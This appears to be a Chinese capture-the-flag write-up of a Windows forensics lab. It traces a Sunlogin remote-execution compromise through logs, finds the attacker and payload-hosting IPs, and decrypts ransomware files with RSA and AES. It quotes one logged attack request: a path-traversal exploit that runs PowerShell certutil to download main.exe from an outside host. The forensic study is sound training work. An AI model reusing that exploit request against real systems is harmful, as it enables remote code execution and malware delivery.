第四章 windows实战-向日葵

第一关:通过本地 PC RDP到服务器并且找到黑客首次攻击成功的时间为 为多少,将黑客首次攻击成功的时间为 作为 FLAG 提交(2028-03-26 08:11:25.123);

让找时间就去看日志,桌面打开向日葵所在文件夹,先看最早日期的日志,没有的话就按顺序看

然后一直看日志,发现了一个CNVD-2022-10207远程命令执行漏洞,但是利用成功

然后继续往下看,在日志文件的下面3.26的10点左右发现了有执行命令的日志(whoami和pwd)

所以直接找第一条执行命令的时间

flag{2024-03-26 10:16:25.585}

第二关:通过本地 PC RDP到服务器并且找到黑客攻击的 IP 为多少,将黑客攻击 IP 作为 FLAG 提交;

看第一关的时间对应发起的ip就是hacker的ip

flag{192.168.31.45}

第三关:通过本地 PC RDP到服务器并且找到黑客托管恶意程序 IP 为,将黑客托管恶意程序 IP 作为 FLAG 提交;

让找恶意托管程序ip,顺着第一题的地方向下翻一点就能找到关键的地方

发现先是hack的ip进行连接,然后利用http协议访问了一个外部ip下面的main.exe文件并下载,所以这个ip就是托管的ip

2024-03-26 10:31:07.576 - Info - [Acceptor][HTTP] new RC HTTP connection 192.168.31.45:49329, path: /check?cmd=ping..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fwindows%2Fsystem32%2FWindowsPowerShell%2Fv1.0%2Fpowershell.exe+certutil+-urlcache+-split+-f+http%3A%2F%2F192.168.31.249%2Fmain.exe, version: HTTP/1.1

flag{192.168.31.249}

第四关:找到黑客解密 DEC 文件,将黑客DEC 文件的 md5 作为 FLAG 提交;

让将黑客的dec文件md5加密后提交

全局搜索未果,在日志下方发现一个qq号,搜索之后发现是一个玄机官方群

在群文件中找到了dec文件,下载下来之后直接将文件md5加密提交即可

flag{5ad8d202f80202f6d31e077fc9b0fc6b}

第五关:通过本地 PC RDP到服务器并且解密黑客勒索软件,将桌面加密文件中关键信息作为 FLAG 提交;



打开桌面上的txt文档,dec文件提供的又是私钥,所以用rsa的私钥解密文件的第一部分得出aes解密的key后

再对文件的第二部分进行aes解密

最后得到flag

@suanve

时间是连续的,年份只是人类虚构出来用于统计的单位,2024年第一天和2023年最后一天,

不会有任何本质区别。你的花呗,你的客户,你的体检报告,窗外的寒风,都不会因为这是新的一年,

而停下对你的毒打。

GIVE YOU FLAG!!!!!

flag

浙公网安备 33010602011771号

浙公网安备 33010602011771号